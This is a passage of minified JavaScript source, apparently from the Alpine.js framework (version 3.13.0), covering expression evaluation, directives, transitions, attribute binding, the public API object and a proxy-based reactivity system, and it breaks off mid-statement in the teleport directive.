0===o)return;let s=""===n?r:`${n}.${r}`;var l;"object"==typeof o&&null!==o&&o._x_interceptor?i[r]=o.initialize(e,s,r):"object"!=typeof(l=o)||Array.isArray(l)||null===l||o===i||o instanceof Element||t(o,s)}))};return t(e)}function je(e,t=(()=>{})){let i={initialValue:void 0,_x_interceptor:!0,initialize(t,i,n){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,i)),(e=>Ye(t,i,e)),i,n)}};return t(i),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=i.initialize.bind(i);i.initialize=(n,r,o)=>{let a=e.initialize(n,r,o);return i.initialValue=a,t(n,r,o)}}else i.initialValue=e;return i}}function Ye(e,t,i){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),Ye(e[t[0]],t.slice(1),i)}e[t[0]]=i}var Ke={};function Fe(e,t){Ke[e]=t}function Re(e,t){return Object.entries(Ke).forEach((([i,n])=>{let r=null;Object.defineProperty(e,`$${i}`,{get:()=>n(t,function(){if(r)return r;{let[e,i]=st(t);return r={interceptor:je,...e},be(t,i),r}}()),enumerable:!1})})),e}function Be(e,t,i,...n){try{return i.apply(void 0,n)}catch(i){He(i,e,t)}}function He(e,t,i=void 0){Object.assign(e,{el:t,expression:i}),console.warn(`Alpine Expression Error: ${e.message}\n\n${i?'Expression: "'+i+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var Ve=!0;function We(e){let t=Ve;Ve=!1;let i=e();return Ve=t,i}function ze(e,t,i={}){let n;return Ue(e,t)((e=>n=e),i),n}function Ue(...e){return qe.apply(void 0,e)}var qe=Ze;function Ze(e,t){let i={};Re(i,e);let n=[i].concat(F(Ie(e))),r="function"==typeof t?function(e,t){return(i=(()=>{}),{scope:n={},params:r=[]}={})=>{Ge(i,t.apply(Ne([n].concat(F(e))),r))}}(n,t):function(e,t,i){let n=function(e,t){if(Je[e])return Je[e];let i=Object.getPrototypeOf((async function(){})).constructor,n=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e;let r=(()=>{try{return new i(["__self","scope"],`with (scope) { __self.result = ${n} }; __self.finished = true; return __self.result;`)}catch(i){return He(i,t,e),Promise.resolve()}})();return Je[e]=r,r}(t,i);return(r=(()=>{}),{scope:o={},params:a=[]}={})=>{n.result=void 0,n.finished=!1;let s=Ne([o].concat(F(e)));if("function"==typeof n){let e=n(n,s).catch((e=>He(e,i,t)));n.finished?(Ge(r,n.result,s,a,i),n.result=void 0):e.then((e=>{Ge(r,e,s,a,i)})).catch((e=>He(e,i,t))).finally((()=>n.result=void 0))}}}(n,t,e);return Be.bind(null,e,t,r)}var Je={};function Ge(e,t,i,n,r){if(Ve&&"function"==typeof t){let o=t.apply(i,n);o instanceof Promise?o.then((t=>Ge(e,t,i,n))).catch((e=>He(e,r,t))):e(o)}else"object"==typeof t&&t instanceof Promise?t.then((t=>e(t))):e(t)}var Qe="x-";function Xe(e=""){return Qe+e}var et={};function tt(e,t){return et[e]=t,{before(t){if(!et[t])return void console.warn("Cannot find directive `${directive}`. `${name}` will use the default order of execution");const i=_t.indexOf(t);_t.splice(i>=0?i:_t.indexOf("DEFAULT"),0,e)}}}function it(e,t,i){if(t=Array.from(t),e._x_virtualDirectives){let i=Object.entries(e._x_virtualDirectives).map((([e,t])=>({name:e,value:t}))),n=nt(i);i=i.map((e=>n.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),t=t.concat(i)}let n={},r=t.map(ut(((e,t)=>n[e]=t))).filter(pt).map(function(e,t){return({name:i,value:n})=>{let r=i.match(ft()),o=i.match(/:([a-zA-Z0-9\-:]+)/),a=i.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],s=t||e[i]||i;return{type:r?r[1]:null,value:o?o[1]:null,modifiers:a.map((e=>e.replace(".",""))),expression:n,original:s}}}(n,i)).sort(vt);return r.map((t=>function(e,t){let i=et[t.type]||(()=>{}),[n,r]=st(e);ye(e,t.original,r);let o=()=>{e._x_ignore||e._x_ignoreSelf||(i.inline&&i.inline(e,t,n),i=i.bind(i,e,t,n),rt?ot.get(at).push(i):i())};return o.runCleanups=r,o}(e,t)))}function nt(e){return Array.from(e).map(ut()).filter((e=>!pt(e)))}var rt=!1,ot=new Map,at=Symbol();function st(e){let t=[],[i,n]=function(e){let t=()=>{};return[i=>{let n=H(i);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(n),t=()=>{void 0!==n&&(e._x_effects.delete(n),V(n))},n},()=>{t()}]}(e);return t.push(n),[{Alpine:zt,effect:i,cleanup:e=>t.push(e),evaluateLater:Ue.bind(Ue,e),evaluate:ze.bind(ze,e)},()=>t.forEach((e=>e()))]}var lt=(e,t)=>({name:i,value:n})=>(i.startsWith(e)&&(i=i.replace(e,t)),{name:i,value:n});function ut(e=(()=>{})){return({name:t,value:i})=>{let{name:n,value:r}=ct.reduce(((e,t)=>t(e)),{name:t,value:i});return n!==t&&e(n,t),{name:n,value:r}}}var ct=[];function dt(e){ct.push(e)}function pt({name:e}){return ft().test(e)}var ft=()=>new RegExp(`^${Qe}([^:^.]+)\\b`),ht="DEFAULT",_t=["ignore","ref","data","id","bind","init","for","model","modelable","transition","show","if",ht,"teleport"];function vt(e,t){let i=-1===_t.indexOf(e.type)?ht:e.type,n=-1===_t.indexOf(t.type)?ht:t.type;return _t.indexOf(i)-_t.indexOf(n)}var mt=[],bt=!1;function gt(e=(()=>{})){return queueMicrotask((()=>{bt||setTimeout((()=>{yt()}))})),new Promise((t=>{mt.push((()=>{e(),t()}))}))}function yt(){for(bt=!1;mt.length;)mt.shift()()}function xt(e,t){return Array.isArray(t)?wt(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let i=e=>e.split(" ").filter(Boolean),n=Object.entries(t).flatMap((([e,t])=>!!t&&i(e))).filter(Boolean),r=Object.entries(t).flatMap((([e,t])=>!t&&i(e))).filter(Boolean),o=[],a=[];return r.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))})),n.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))})),()=>{a.forEach((t=>e.classList.add(t))),o.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?xt(e,t()):wt(e,t)}function wt(e,t){return t=!0===t?t="":t||"",i=t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean),(n=e.classList).add.apply(n,F(i)),()=>{var t;(t=e.classList).remove.apply(t,F(i))};var i,n}function $t(e,t){return"object"==typeof t&&null!==t?function(e,t){let i={};return Object.entries(t).forEach((([t,n])=>{i[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,n)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{$t(e,i)}}(e,t):function(e,t){let i=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",i||"")}}(e,t)}function Ot(e,t=(()=>{})){let i=!1;return function(){i?t.apply(this,arguments):(i=!0,e.apply(this,arguments))}}function At(e,t,i={}){e._x_transition||(e._x_transition={enter:{during:i,start:i,end:i},leave:{during:i,start:i,end:i},in(i=(()=>{}),n=(()=>{})){Et(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},i,n)},out(i=(()=>{}),n=(()=>{})){Et(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},i,n)}})}function St(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:St(t)}function Et(e,t,{during:i,start:n,end:r}={},o=(()=>{}),a=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(i).length&&0===Object.keys(n).length&&0===Object.keys(r).length)return o(),void a();let s,l,u;!function(e,t){let i,n,r,o=Ot((()=>{ke((()=>{i=!0,n||t.before(),r||(t.end(),yt()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:Ot((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},ke((()=>{t.start(),t.during()})),bt=!0,requestAnimationFrame((()=>{if(i)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),ke((()=>{t.before()})),n=!0,requestAnimationFrame((()=>{i||(ke((()=>{t.end()})),yt(),setTimeout(e._x_transitioning.finish,o+a),r=!0)}))}))}(e,{start(){s=t(e,n)},during(){l=t(e,i)},before:o,end(){s(),u=t(e,r)},after:a,cleanup(){l(),u()}})}function kt(e,t,i){if(-1===e.indexOf(t))return i;const n=e[e.indexOf(t)+1];if(!n)return i;if("scale"===t&&isNaN(n))return i;if("duration"===t||"delay"===t){let e=n.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[n,e[e.indexOf(t)+2]].join(" "):n}tt("transition",((e,{value:t,modifiers:i,expression:n},{evaluate:r})=>{"function"==typeof n&&(n=r(n)),!1!==n&&(n&&"boolean"!=typeof n?function(e,t,i){At(e,xt,""),{enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}}[i](t)}(e,n,t):function(e,t,i){At(e,$t);let n=!t.includes("in")&&!t.includes("out")&&!i,r=n||t.includes("in")||["enter"].includes(i),o=n||t.includes("out")||["leave"].includes(i);t.includes("in")&&!n&&(t=t.filter(((e,i)=>i<t.indexOf("out")))),t.includes("out")&&!n&&(t=t.filter(((e,i)=>i>t.indexOf("out"))));let a=!t.includes("opacity")&&!t.includes("scale"),s=a||t.includes("opacity")?0:1,l=a||t.includes("scale")?kt(t,"scale",95)/100:1,u=kt(t,"delay",0)/1e3,c=kt(t,"origin","center"),d="opacity, transform",p=kt(t,"duration",150)/1e3,f=kt(t,"duration",75)/1e3,h="cubic-bezier(0.4, 0.0, 0.2, 1)";r&&(e._x_transition.enter.during={transformOrigin:c,transitionDelay:`${u}s`,transitionProperty:d,transitionDuration:`${p}s`,transitionTimingFunction:h},e._x_transition.enter.start={opacity:s,transform:`scale(${l})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"}),o&&(e._x_transition.leave.during={transformOrigin:c,transitionDelay:`${u}s`,transitionProperty:d,transitionDuration:`${f}s`,transitionTimingFunction:h},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:s,transform:`scale(${l})`})}(e,i,t))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,i,n){const r="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let o=()=>r(i);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(i):o():e._x_transition?e._x_transition.in(i):o():(e._x_hidePromise=e._x_transition?new Promise(((t,i)=>{e._x_transition.out((()=>{}),(()=>t(n))),e._x_transitioning.beforeCancel((()=>i({isFromCancelledTransition:!0})))})):Promise.resolve(n),queueMicrotask((()=>{let t=St(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):r((()=>{let t=e=>{let i=Promise.all([e._x_hidePromise].concat(F((e._x_hideChildren||[]).map(t)))).then((([e])=>e()));return delete e._x_hidePromise,delete e._x_hideChildren,i};t(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var Mt=!1;function Dt(e,t=(()=>{})){return(...i)=>Mt?t.apply(void 0,i):e.apply(void 0,i)}var Ct=!1;function Tt(e){let t=H;X(((e,i)=>{let n=t(e);return V(n),()=>{}})),e(),X(t)}function Lt(e,t,i,n=[]){switch(e._x_bindings||(e._x_bindings=B({})),e._x_bindings[t]=i,t=n.includes("camel")?t.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase())):t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=Nt(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>Nt(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const i=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=i.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=void 0===t?"":t}}(e,i);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles(),e._x_undoAddedStyles=$t(e,t)}(e,i);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedClasses=xt(e,t)}(e,i);break;case"selected":case"checked":!function(e,t,i){It(e,t,i),function(e,t,i){e[t]!==i&&(e[t]=i)}(e,t,i)}(e,t,i);break;default:It(e,t,i)}}function It(e,t,i){[null,void 0,!1].includes(i)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(Pt(t)&&(i=t),function(e,t,i){e.getAttribute(t)!=i&&e.setAttribute(t,i)}(e,t,i))}function Nt(e,t){return e==t}function Pt(e){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function jt(e,t,i){let n=e.getAttribute(t);return null===n?"function"==typeof i?i():i:""===n||(Pt(t)?!![t,"true"].includes(n):n)}function Yt(e,t){var i;return function(){var n=this,r=arguments;clearTimeout(i),i=setTimeout((function(){i=null,e.apply(n,r)}),t)}}function Kt(e,t){let i;return function(){let n=arguments;i||(e.apply(this,n),i=!0,setTimeout((()=>i=!1),t))}}function Ft({get:e,set:t},{get:i,set:n}){let r,o,a,s,l=!0,u=H((()=>{let u,c;l?(u=e(),n(JSON.parse(JSON.stringify(u))),c=i(),l=!1):(u=e(),c=i(),a=JSON.stringify(u),s=JSON.stringify(c),a!==r?(c=i(),n(u),c=u):(t(JSON.parse(s??null)),u=c)),r=JSON.stringify(u),o=JSON.stringify(c)}));return()=>{V(u)}}var Rt={},Bt=!1,Ht={};function Vt(e,t,i){let n=[];for(;n.length;)n.pop()();let r=Object.entries(t).map((([e,t])=>({name:e,value:t}))),o=nt(r);return r=r.map((e=>o.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),it(e,r,i).map((e=>{n.push(e.runCleanups),e()})),()=>{for(;n.length;)n.pop()()}}var Wt={},zt={get reactive(){return B},get release(){return V},get effect(){return H},get raw(){return W},version:"3.13.0",flushAndStopDeferringMutations:function(){Me=!1,Ce(De),De=[]},dontAutoEvaluateFunctions:We,disableEffectScheduling:function(e){Q=!1,e(),Q=!0},startObservingMutations:Oe,stopObservingMutations:Ae,setReactivityEngine:function(e){B=e.reactive,V=e.release,H=t=>e.effect(t,{scheduler:e=>{Q?function(e){var t;t=e,q.includes(t)||q.push(t),U||z||(z=!0,queueMicrotask(G))}(e):e()}}),W=e.raw},onAttributeRemoved:ye,onAttributesAdded:ge,closestDataStack:Ie,skipDuringClone:Dt,onlyDuringClone:function(e){return(...t)=>Mt&&e.apply(void 0,t)},addRootSelector:le,addInitSelector:ue,addScopeToNode:Le,deferMutations:function(){Me=!0},mapAttributes:dt,evaluateLater:Ue,interceptInit:function(e){pe.push(e)},setEvaluator:function(e){qe=e},mergeProxies:Ne,extractProp:function(e,t,i,n=!0){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];if(e._x_inlineBindings&&void 0!==e._x_inlineBindings[t]){let i=e._x_inlineBindings[t];return i.extract=n,We((()=>ze(e,i.expression)))}return jt(e,t,i)},findClosest:de,onElRemoved:be,closestRoot:ce,destroyTree:he,interceptor:je,transition:Et,setStyles:$t,mutateDom:ke,directive:tt,entangle:Ft,throttle:Kt,debounce:Yt,evaluate:ze,initTree:fe,nextTick:gt,prefixed:Xe,prefix:function(e){Qe=e},plugin:function(e){(Array.isArray(e)?e:[e]).forEach((e=>e(zt)))},magic:Fe,store:function(e,t){if(Bt||(Rt=B(Rt),Bt=!0),void 0===t)return Rt[e];Rt[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&Rt[e].init(),Pe(Rt[e])},start:function(){var e;ne&&ie("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),ne=!0,document.body||ie("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),ee(document,"alpine:init"),ee(document,"alpine:initializing"),Oe(),e=e=>fe(e,te),me.push(e),be((e=>he(e))),ge(((e,t)=>{it(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(se())).filter((e=>!ce(e.parentElement,!0))).forEach((e=>{fe(e)})),ee(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),Mt=!0,Ct=!0,Tt((()=>{!function(e){let t=!1;fe(e,((e,i)=>{te(e,((e,n)=>{if(t&&function(e){return ae().some((t=>e.matches(t)))}(e))return n();t=!0,i(e,n)}))}))}(t)})),Mt=!1,Ct=!1},cloneNode:function(e,t){e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0)),Mt=!0,Tt((()=>{fe(t,((e,t)=>{t(e,(()=>{}))}))})),Mt=!1},bound:function(e,t,i){return e._x_bindings&&void 0!==e._x_bindings[t]?e._x_bindings[t]:jt(e,t,i)},$data:Te,walk:te,data:function(e,t){Wt[e]=t},bind:function(e,t){let i="function"!=typeof t?()=>t:t;return e instanceof Element?Vt(e,i()):(Ht[e]=i,()=>{})}};function Ut(e,t){const i=Object.create(null),n=e.split(",");for(let e=0;e<n.length;e++)i[n[e]]=!0;return t?e=>!!i[e.toLowerCase()]:e=>!!i[e]}var qt,Zt=Object.freeze({}),Jt=(Object.freeze([]),Object.prototype.hasOwnProperty),Gt=(e,t)=>Jt.call(e,t),Qt=Array.isArray,Xt=e=>"[object Map]"===ni(e),ei=e=>"symbol"==typeof e,ti=e=>null!==e&&"object"==typeof e,ii=Object.prototype.toString,ni=e=>ii.call(e),ri=e=>ni(e).slice(8,-1),oi=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ai=e=>{const t=Object.create(null);return i=>t[i]||(t[i]=e(i))},si=/-(\w)/g,li=(ai((e=>e.replace(si,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),ui=(ai((e=>e.replace(li,"-$1").toLowerCase())),ai((e=>e.charAt(0).toUpperCase()+e.slice(1)))),ci=(ai((e=>e?`on${ui(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),di=new WeakMap,pi=[],fi=Symbol("iterate"),hi=Symbol("Map key iterate"),_i=0;function vi(e){const{deps:t}=e;if(t.length){for(let i=0;i<t.length;i++)t[i].delete(e);t.length=0}}var mi=!0,bi=[];function gi(){const e=bi.pop();mi=void 0===e||e}function yi(e,t,i){if(!mi||void 0===qt)return;let n=di.get(e);n||di.set(e,n=new Map);let r=n.get(i);r||n.set(i,r=new Set),r.has(qt)||(r.add(qt),qt.deps.push(r),qt.options.onTrack&&qt.options.onTrack({effect:qt,target:e,type:t,key:i}))}function xi(e,t,i,n,r,o){const a=di.get(e);if(!a)return;const s=new Set,l=e=>{e&&e.forEach((e=>{(e!==qt||e.allowRecurse)&&s.add(e)}))};if("clear"===t)a.forEach(l);else if("length"===i&&Qt(e))a.forEach(((e,t)=>{("length"===t||t>=n)&&l(e)}));else switch(void 0!==i&&l(a.get(i)),t){case"add":Qt(e)?oi(i)&&l(a.get("length")):(l(a.get(fi)),Xt(e)&&l(a.get(hi)));break;case"delete":Qt(e)||(l(a.get(fi)),Xt(e)&&l(a.get(hi)));break;case"set":Xt(e)&&l(a.get(fi))}s.forEach((a=>{a.options.onTrigger&&a.options.onTrigger({effect:a,target:e,key:i,type:t,newValue:n,oldValue:r,oldTarget:o}),a.options.scheduler?a.options.scheduler(a):a()}))}var wi=Ut("__proto__,__v_isRef,__isVue"),$i=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(ei)),Oi=ki(),Ai=ki(!0),Si=Ei();function Ei(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const i=un(this);for(let e=0,t=this.length;e<t;e++)yi(i,"get",e+"");const n=i[t].apply(i,e);return-1===n||!1===n?i[t].apply(i,F(e.map(un))):n}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){bi.push(mi),mi=!1;const i=un(this)[t].apply(this,e);return gi(),i}})),e}function ki(e=!1,t=!1){return function(i,n,r){if("__v_isReactive"===n)return!e;if("__v_isReadonly"===n)return e;if("__v_raw"===n&&r===(e?t?on:rn:t?nn:tn).get(i))return i;const o=Qt(i);if(!e&&o&&Gt(Si,n))return Reflect.get(Si,n,r);const a=Reflect.get(i,n,r);return(ei(n)?$i.has(n):wi(n))?a:(e||yi(i,"get",n),t?a:cn(a)?o&&oi(n)?a:a.value:ti(a)?e?sn(a):an(a):a)}}function Mi(e=!1){return function(t,i,n,r){let o=t[i];if(!e&&(n=un(n),o=un(o),!Qt(t)&&cn(o)&&!cn(n)))return o.value=n,!0;const a=Qt(t)&&oi(i)?Number(i)<t.length:Gt(t,i),s=Reflect.set(t,i,n,r);return t===un(r)&&(a?ci(n,o)&&xi(t,"set",i,n,o):xi(t,"add",i,n)),s}}var Di={get:Oi,set:Mi(),deleteProperty:function(e,t){const i=Gt(e,t),n=e[t],r=Reflect.deleteProperty(e,t);return r&&i&&xi(e,"delete",t,void 0,n),r},has:function(e,t){const i=Reflect.has(e,t);return ei(t)&&$i.has(t)||yi(e,"has",t),i},ownKeys:function(e){return yi(e,"iterate",Qt(e)?"length":fi),Reflect.ownKeys(e)}},Ci={get:Ai,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},Ti=e=>ti(e)?an(e):e,Li=e=>ti(e)?sn(e):e,Ii=e=>e,Ni=e=>Reflect.getPrototypeOf(e);function Pi(e,t,i=!1,n=!1){const r=un(e=e.__v_raw),o=un(t);t!==o&&!i&&yi(r,"get",t),!i&&yi(r,"get",o);const{has:a}=Ni(r),s=n?Ii:i?Li:Ti;return a.call(r,t)?s(e.get(t)):a.call(r,o)?s(e.get(o)):void(e!==r&&e.get(t))}function ji(e,t=!1){const i=this.__v_raw,n=un(i),r=un(e);return e!==r&&!t&&yi(n,"has",e),!t&&yi(n,"has",r),e===r?i.has(e):i.has(e)||i.has(r)}function Yi(e,t=!1){return e=e.__v_raw,!t&&yi(un(e),"iterate",fi),Reflect.get(e,"size",e)}function Ki(e){e=un(e);const t=un(this);return Ni(t).has.call(t,e)||(t.add(e),xi(t,"add",e,e)),this}function Fi(e,t){t=un(t);const i=un(this),{has:n,get:r}=Ni(i);let o=n.call(i,e);o?en(i,n,e):(e=un(e),o=n.call(i,e));const a=r.call(i,e);return i.set(e,t),o?ci(t,a)&&xi(i,"set",e,t,a):xi(i,"add",e,t),this}function Ri(e){const t=un(this),{has:i,get:n}=Ni(t);let r=i.call(t,e);r?en(t,i,e):(e=un(e),r=i.call(t,e));const o=n?n.call(t,e):void 0,a=t.delete(e);return r&&xi(t,"delete",e,void 0,o),a}function Bi(){const e=un(this),t=0!==e.size,i=Xt(e)?new Map(e):new Set(e),n=e.clear();return t&&xi(e,"clear",void 0,void 0,i),n}function Hi(e,t){return function(i,n){const r=this,o=r.__v_raw,a=un(o),s=t?Ii:e?Li:Ti;return!e&&yi(a,"iterate",fi),o.forEach(((e,t)=>i.call(n,s(e),s(t),r)))}}function Vi(e,t,i){return function(...n){const r=this.__v_raw,o=un(r),a=Xt(o),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,u=r[e].apply(r,n),c=i?Ii:t?Li:Ti;return!t&&yi(o,"iterate",l?hi:fi),{next(){const{value:e,done:t}=u.next();return t?{value:e,done:t}:{value:s?[c(e[0]),c(e[1])]:c(e),done:t}},[Symbol.iterator](){return this}}}}function Wi(e){return function(...t){{const i=t[0]?`on key "${t[0]}" `:"";console.warn(`${ui(e)} operation ${i}failed: target is readonly.`,un(this))}return"delete"!==e&&this}}function zi(){const e={get(e){return Pi(this,e)},get size(){return Yi(this)},has:ji,add:Ki,set:Fi,delete:Ri,clear:Bi,forEach:Hi(!1,!1)},t={get(e){return Pi(this,e,!1,!0)},get size(){return Yi(this)},has:ji,add:Ki,set:Fi,delete:Ri,clear:Bi,forEach:Hi(!1,!0)},i={get(e){return Pi(this,e,!0)},get size(){return Yi(this,!0)},has(e){return ji.call(this,e,!0)},add:Wi("add"),set:Wi("set"),delete:Wi("delete"),clear:Wi("clear"),forEach:Hi(!0,!1)},n={get(e){return Pi(this,e,!0,!0)},get size(){return Yi(this,!0)},has(e){return ji.call(this,e,!0)},add:Wi("add"),set:Wi("set"),delete:Wi("delete"),clear:Wi("clear"),forEach:Hi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((r=>{e[r]=Vi(r,!1,!1),i[r]=Vi(r,!0,!1),t[r]=Vi(r,!1,!0),n[r]=Vi(r,!0,!0)})),[e,i,t,n]}var[Ui,qi,Zi,Ji]=zi();function Gi(e,t){const i=t?e?Ji:Zi:e?qi:Ui;return(t,n,r)=>"__v_isReactive"===n?!e:"__v_isReadonly"===n?e:"__v_raw"===n?t:Reflect.get(Gt(i,n)&&n in t?i:t,n,r)}var Qi={get:Gi(!1,!1)},Xi={get:Gi(!0,!1)};function en(e,t,i){const n=un(i);if(n!==i&&t.call(e,n)){const t=ri(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var tn=new WeakMap,nn=new WeakMap,rn=new WeakMap,on=new WeakMap;function an(e){return e&&e.__v_isReadonly?e:ln(e,!1,Di,Qi,tn)}function sn(e){return ln(e,!0,Ci,Xi,rn)}function ln(e,t,i,n,r){if(!ti(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const o=r.get(e);if(o)return o;const a=(s=e).__v_skip||!Object.isExtensible(s)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(ri(s));var s;if(0===a)return e;const l=new Proxy(e,2===a?n:i);return r.set(e,l),l}function un(e){return e&&un(e.__v_raw)||e}function cn(e){return Boolean(e&&!0===e.__v_isRef)}Fe("nextTick",(()=>gt)),Fe("dispatch",(e=>ee.bind(ee,e))),Fe("watch",((e,{evaluateLater:t,effect:i})=>(n,r)=>{let o,a=t(n),s=!0,l=i((()=>a((e=>{JSON.stringify(e),s?o=e:queueMicrotask((()=>{r(e,o),o=e})),s=!1}))));e._x_effects.delete(l)})),Fe("store",(function(){return Rt})),Fe("data",(e=>Te(e))),Fe("root",(e=>ce(e))),Fe("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=Ne(function(e){let t=[],i=e;for(;i;)i._x_refs&&t.push(i._x_refs),i=i.parentNode;return t}(e))),e._x_refs_proxy)));var dn={};function pn(e){return dn[e]||(dn[e]=0),++dn[e]}function fn(e,t,i){Fe(t,(t=>ie(`You can't use [$${directiveName}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${i}`,t)))}Fe("id",(e=>(t,i=null)=>{let n=function(e,t){return de(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,t),r=n?n._x_ids[t]:pn(t);return i?`${t}-${r}-${i}`:`${t}-${r}`})),Fe("el",(e=>e)),fn("Focus","focus","focus"),fn("Persist","persist","persist"),tt("modelable",((e,{expression:t},{effect:i,evaluateLater:n,cleanup:r})=>{let o=n(t),a=()=>{let e;return o((t=>e=t)),e},s=n(`${t} = __placeholder`),l=e=>s((()=>{}),{scope:{__placeholder:e}}),u=a();l(u),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set,n=Ft({get:()=>t(),set(e){i(e)}},{get:()=>a(),set(e){l(e)}});r(n)}))}));var hn=document.createElement("div");tt("teleport",((e,{modifiers:t,expression:i},{cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&ie("x-teleport can only be used on a <template> tag",e);let r=Dt((()=>document.querySelector(i)),(()=>hn))();r||ie(`Cannot find x-teleport element for selector: "${i}"`);let o=e.content.cloneNode(!0).firstElementChild;e._x_teleport=o,o._x_teleportBack=e,e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{o.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new 